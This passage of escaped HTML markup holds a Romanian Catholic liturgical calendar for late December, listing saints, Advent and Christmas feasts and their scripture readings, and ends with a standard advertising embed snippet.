0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || 